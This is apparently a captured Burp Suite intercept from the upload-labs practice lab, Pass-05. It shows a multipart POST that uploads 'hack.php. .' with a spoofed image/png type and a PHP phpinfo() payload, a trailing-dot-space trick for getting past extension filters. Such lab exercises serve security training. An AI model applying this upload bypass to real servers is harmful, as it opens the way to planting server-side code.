 Request to http://192.168.176.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------210214279139123573573783726023
Content-Length: 366
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-05/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------210214279139123573573783726023
Content-Disposition: form-data; name="upload_file"; filename="hack.php. ."
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------210214279139123573573783726023
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------210214279139123573573783726023--